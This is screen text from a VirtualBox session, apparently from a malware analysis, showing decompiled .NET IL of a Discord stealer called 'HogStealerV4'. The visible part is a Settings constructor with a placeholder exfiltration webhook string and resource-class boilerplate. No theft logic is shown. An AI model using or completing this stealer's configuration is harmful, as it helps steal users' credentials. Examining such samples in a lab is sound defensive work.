 Ubuntu 64-bit (Installed Guest Additions) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox ~/discordmal/Builder/St... john - File Manager [Software Updater] john@ubuntu-vm: ~/dis... Fri 19 Mar, 19:45 john
~/discordmal/Builder/Stealy.il - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Stealy.il resources
503 .method private hidebysig specialname rtspecialname static
504 void .cctor() cil managed
505 {
506 // Code size 11 (0xb)
507 .maxstack 8
508 IL_0000: ldstr "REPLACE-WITH-YOUR-WEBHOOK"
509 IL_0005: stsfld string HogStealerV4.Settings::YOUR_WEBHOOK
510 IL_000a: ret
511 } // end of method Settings::.cctor
512
513 } // end of class HogStealerV4.Settings
514
515 .class private auto ansi beforefieldinit HogStealerV4.Properties.Resources
516 extends [mscorlib]System.Object
517 {
518 .custom instance void [System]System.CodeDom.Compiler.GeneratedCodeAttribute::.ctor(string,
519 string) = ( 01 00 33 53 79 73 74 65
520 63 65 73 2E 54 6F 6F 6C
521 6C 79 54 79 70 65 64 52
522 75 69 6C 64 65 72 08 31
523 00 )
524 .custom instance void [mscorlib]System.Diagnostics.DebuggerNonUserCodeAttribute::.ctor() = ( 01 00 00 00 )
525 .custom instance void [mscorlib]System.Runtime.CompilerServices.CompilerGeneratedAttribute::.ctor() = ( 0
526 .field private static class [mscorlib]System.Resources.ResourceManager resourceMan
527 .field private static class [mscorlib]System.Globalization.CultureInfo resourceCulture
528 .method assembly hidebysig specialname rtspecialname
529 instance void .ctor() cil managed
530 {
531 // Code size 7 (0x7)
532 .maxstack 8
533 IL_0000: ldarg.0
534 IL_0001: call instance void [mscorlib]System.Object::.ctor()
Line 434, Column 22
Right Ctrl
Type here to search
7:45 PM
3/19/2021